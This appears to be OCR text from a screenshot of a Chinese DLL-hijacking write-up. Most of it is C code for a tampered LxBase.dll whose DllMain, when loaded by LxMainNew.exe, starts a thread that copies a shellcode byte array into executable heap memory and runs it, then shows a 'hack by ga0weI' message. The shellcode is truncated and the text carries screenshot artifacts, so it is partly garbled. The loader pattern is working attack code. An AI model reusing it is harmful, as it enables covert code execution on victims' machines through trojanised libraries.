 loadl
Aa Ab 当前文档
DWORD WINAPI ThreadProc(LPVOID lpThreadParameter)
{
unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x
//创建一个堆
HANDLE myHeap = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);
//从堆上分配一块内存
void* exec = HeapAlloc(myHeap, HEAP_ZERO_MEMORY, sizeof(buf));
memcpy(exec, buf, sizeof(buf));
((void(*)())exec)();
return 0;
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
{
if (dwReason == DLL_PROCESS_ATTACH)
{
DisableThreadLibraryCalls(hModule);
if (Load() && Init())
{
TCHAR szAppName[MAX_PATH] = TEXT("LxMainNew.exe");//请修改宿主进程名
TCHAR szCurName[MAX_PATH];
GetModuleFileName(NULL, szCurName, MAX_PATH);
PathStripPath(szCurName);
//是否判断宿主进程名
if (StrCmpI(szCurName, szAppName) == 0)
{
//启动补丁线程或者其他操作
HANDLE hThread = CreateThread(NULL, NULL, ThreadProc, NULL, NULL, NULL);
if (hThread)
{
CloseHandle(hThread);
}
MessageBox(NULL, TEXT("hack by ga0weI"), TEXT("Tips"), MB_OK);
}
当exe调用loadlibrary加载这个修改后的LxBase.dll的时候
会执行这个创建一个新的线程，新线程就是执行上面的
shellcode
8 % 0 4 行: 227 字符: 1